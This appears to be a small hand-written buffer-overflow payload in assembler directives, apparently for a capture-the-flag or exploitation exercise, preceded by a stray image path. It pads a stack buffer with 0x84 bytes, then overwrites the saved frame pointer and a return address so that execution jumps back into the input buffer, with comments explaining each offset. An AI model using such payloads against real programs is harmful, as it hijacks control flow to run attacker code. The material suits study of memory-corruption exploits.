 head0: # <- begin of buf
.rept 0x84
.byte 0xFF
.endr
.long 0xffffc860 # <- ecx - 0x4 == &ret addr1 == ebp + 0x4 = buf + 0x88 + 0x4
.long 0xffffffff # <- ebp
.long 0xffffc0d4 # <- ret addr1 == input + 0x104
.byte 0x00